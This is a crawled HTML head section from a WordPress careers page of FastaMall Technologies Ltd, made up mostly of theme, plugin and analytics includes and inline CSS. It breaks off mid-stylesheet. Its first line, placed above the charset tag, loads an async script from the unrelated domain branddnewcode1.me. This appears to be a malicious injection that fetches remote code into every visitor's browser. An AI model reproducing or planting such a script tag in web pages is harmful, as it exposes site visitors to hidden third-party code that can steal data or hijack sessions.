

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fastamall.com/careers/
body_size: 15824
content:
 <!DOCTYPE html>
<html lang="en-US">
<head>
<script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Careers &#8211; FastaMall Technologies Ltd</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="FastaMall Technologies Ltd &raquo; Feed" href="https://fastamall.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FastaMall Technologies Ltd &raquo; Comments Feed" href="https://fastamall.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fastamall.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://fastamall.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cl-style-css' href='https://fastamall.com/wp-content/plugins/cl_pricetable/css/cl_price_table.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style1-css' href='https://fastamall.com/wp-content/plugins/cl_pricetable/css/hover-min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style2-css' href='https://fastamall.com/wp-content/plugins/cl_pricetable/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style-clt-css' href='https://fastamall.com/wp-content/plugins/cl_testimonial/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style1-clt-css' href='https://fastamall.com/wp-content/plugins/cl_testimonial/css/hover-min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style2-clt-css' href='https://fastamall.com/wp-content/plugins/cl_testimonial/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style3-clt-css' href='https://fastamall.com/wp-content/plugins/cl_testimonial/css/slick.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style4-clt-css' href='https://fastamall.com/wp-content/plugins/cl_testimonial/css/slick-theme.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fastamall.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fastamall.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fastamall.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fastamall.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.1.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fastamall.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='boostrap-css' href='https://fastamall.com/wp-content/themes/finoptis/assets/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fastamall.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ico-font-css' href='https://fastamall.com/wp-content/themes/finoptis/assets/css/icofont.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://fastamall.com/wp-content/themes/finoptis/assets/css/flaticon.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='lineicon-css' href='https://fastamall.com/wp-content/themes/finoptis/assets/css/lineicons.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://fastamall.com/wp-content/themes/finoptis/assets/css/owl.carousel.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://fastamall.com/wp-content/themes/finoptis/assets/css/slick.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='type-writter-css' href='https://fastamall.com/wp-content/themes/finoptis/assets/css/type-writter.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://fastamall.com/wp-content/themes/finoptis/assets/css/magnific-popup.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='finoptis-style-default-css' href='https://fastamall.com/wp-content/themes/finoptis/assets/css/default.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='finoptis-style-responsive-css' href='https://fastamall.com/wp-content/themes/finoptis/assets/css/responsive.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='finoptis-style-css' href='https://fastamall.com/wp-content/themes/finoptis/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%7CMuli%3A300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900%26amp%3Bsubset%3Dlatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='uap_public_style-css' href='https://fastamall.com/wp-content/plugins/indeed-affiliate-pro/assets/css/main_public.min.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='uap_templates-css' href='https://fastamall.com/wp-content/plugins/indeed-affiliate-pro/assets/css/templates.min.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://fastamall.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fastamall.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://fastamall.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4039-css' href='https://fastamall.com/wp-content/uploads/elementor/css/post-4039.css?ver=1602157793' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://fastamall.com/wp-content/uploads/elementor/css/global.css?ver=1602157793' type='text/css' media='all' />
<link rel='stylesheet' id='si_client_dash-css' href='https://fastamall.com/wp-content/plugins/sprout-invoices-pro/bundles/sprout-invoices-addon-client-dash/resources/front-end/css/si-dashboard.css?ver=19.9.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpstg-admin-all-pages-style-css' href='https://fastamall.com/wp-content/plugins/wp-staging-pro/assets/css/dist/wpstg-admin-all-pages.min.css?ver=1736397255' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1669012107" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1669012107" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1669012107" /></noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://fastamall.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fastamall.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://fastamall.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://fastamall.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>
<script type='text/javascript' src='https://fastamall.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.1.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/fastamall.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastamall.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.1.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://fastamall.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://fastamall.com/wp-content/plugins/indeed-affiliate-pro/assets/js/public-functions.min.js?ver=7.4' id='uap-public-functions-js'></script>
<script type='text/javascript' id='uap-public-functions-js-after'>
var ajax_url='https://fastamall.com/wp-admin/admin-ajax.php';
</script>
<script type='text/javascript' src='https://fastamall.com/wp-content/plugins/sprout-invoices-pro/bundles/sprout-invoices-addon-client-dash/resources/front-end/js/si-dashboard.js?ver=19.9.10.1' id='si_client_dash-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-NPXCQGQBDB' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fastamall.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-NPXCQGQBDB");
</script>
<script type='text/javascript' id='wpstg-global-js-extra'>
/* <![CDATA[ */
var wpstg = {"nonce":"4506d370ec"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastamall.com/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.js?ver=6.1.9' id='wpstg-global-js'></script>
<script type='text/javascript' src='https://fastamall.com/wp-content/plugins/wp-staging-pro/assets/js/dist/pro/wpstg-admin-all-pages.min.js?ver=1736397255' id='wpstg-admin-all-pages-script-js'></script>
<link rel="https://api.w.org/" href="https://fastamall.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fastamall.com/wp-json/wp/v2/pages/1972" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastamall.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fastamall.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.1.0" />
<link rel="canonical" href="https://fastamall.com/careers/" />
<link rel='shortlink' href='https://fastamall.com/?p=1972' />
<link rel="alternate" type="application/json+oembed" href="https://fastamall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffastamall.com%2Fcareers%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fastamall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffastamall.com%2Fcareers%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.168.0" /><meta name='uap-token' content='741d8ba480'>    <link rel="shortcut icon" type="image/x-icon" href="https://fastamall.com/wp-content/uploads/2020/10/cropped-fastamall_logo_80x80.png"> 
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>
<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<!-- Typography -->



<style>

		
	body{
		background:#FFFFFF !important;
		color:#666666 !important;
		font-family:  !important;    
	    font-size: 15px !important;	
	}

	.services-style-5 .services-item{
		box-shadow: 0 0 0 20px rgba(225, 197, 13, 0.4), inset 0 0 3px rgba(255, 255, 255, 0.2);
	}


			.rs-breadcrumbs{
			background:#212121;			
		}
	
			.rs-breadcrumbs .page-title,
		.rs-breadcrumbs ul li *,
		.rs-breadcrumbs ul li.trail-begin a:before,
		.rs-breadcrumbs ul li{
			color:#FFFFFF !important;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner{
			padding:75px;			
	}
	
			.menu-area .navbar ul li{
			padding-left:14px;	
			padding-right:14px;			
	}
		
	
		
	h1{
		color:#303745 !important;
		font-family:Poppins!important;
		font-size:40px!important;
				font-weight:700!important;
				
					line-height:50px!important;
				
	}
	h2{
		color:#303745; 
		font-family:Poppins!important;
		font-size:32px;
				font-weight:700!important;
				
					line-height:42px			}
	h3{
		color:#303745 ;
		font-family:Poppins!important;
		font-size:24px;
				
					line-height:32px!important;
			}
	h4{
		color:#303745;
		font-family:Poppins!important;
		font-size:20px;
				font-weight:500!important;
				
					line-height:28px!important;
				
	}
	h5{
		color:#303745;
		font-family:Poppins!important;
		font-size:18px;
				font-weight:500!important;
				
					line-height:27px!important;
			}
	h6{
		color:#303745 ;
		font-family:Poppins!important;
